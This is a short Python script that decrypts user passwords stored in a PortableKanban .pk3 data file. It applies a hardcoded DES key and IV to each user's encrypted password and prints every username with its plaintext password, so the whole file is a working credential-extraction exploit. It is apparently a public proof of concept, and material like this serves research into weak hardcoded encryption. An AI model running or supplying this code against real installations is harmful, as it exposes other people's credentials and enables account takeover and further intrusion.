 import json
import base64
from des import * #python3 -m pip install des
import sys

try:
    path = sys.argv[1]
except:
    exit("Supply path to PortableKanban.pk3 as argv1")

def decode(hash):
    hash = base64.b64decode(hash.encode('utf-8'))
    key = DesKey(b"7ly6UznJ")
    return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')

with open(path) as f:
    try:
        data = json.load(f)
    except: #Start of file sometimes contains junk - this automatically seeks valid JSON
        broken = True
        i = 1
        while broken:
            f.seek(i,0)
            try:
                data = json.load(f)
                broken = False
            except:
                i+= 1


for user in data["Users"]:
    print("{}:{}".format(user["Name"],decode(user["EncryptedPassword"])))